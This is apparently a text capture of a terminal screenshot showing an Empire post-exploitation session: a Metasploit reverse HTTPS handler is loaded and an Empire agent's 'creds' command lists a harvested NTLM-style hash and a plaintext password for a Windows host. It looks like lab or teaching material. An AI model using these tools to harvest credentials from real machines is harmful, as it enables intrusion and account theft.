 Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143×35
~ — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24
~ — msfconsole -r rev_https_handler_8080.rc
(Empire: 731LH26E) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash PT-PC PT PT-PC ee206513a3facf8228b7dbbff8302cef
2 plaintext PT-PC PT PT-PC harry